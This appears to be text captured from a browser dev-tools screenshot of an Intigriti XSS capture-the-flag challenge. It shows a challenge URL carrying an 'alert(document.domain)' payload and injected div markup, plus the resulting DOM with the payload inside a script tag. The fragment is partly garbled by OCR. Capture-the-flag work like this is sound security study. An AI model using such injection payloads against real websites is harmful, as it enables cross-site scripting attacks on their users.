 challenge-1021.intigriti.io/challenge/challenge.php?xss=alert(document.domain)&html=</div><div%20id="intigriti">
Elementos Consola Fuentes Red Rendimiento Memoria Apli
I
N
T
I
G
R
<html lang="en">
<head>…</head>
<body id="body"> flex
<div class="wrapper" ">
<div class=" bat-overlay">…</div>
<script nonce="f8ee6f96ccbcee11c924d31cbe896c6b">…</script>
<script nonce="f8ee6f96ccbcee11c924d31cbe896c6b">…</script>
</div>
<!-- !!! -->
<div id="html" class="text">…</div>
<div id="intigriti"></div> == $0
<!-- !!! -->
<div class="a">'"</div>
<div id="container">…</div> flex
<script type="text/javascript">)]}'alert(document.domain)</script>
</body>
</html>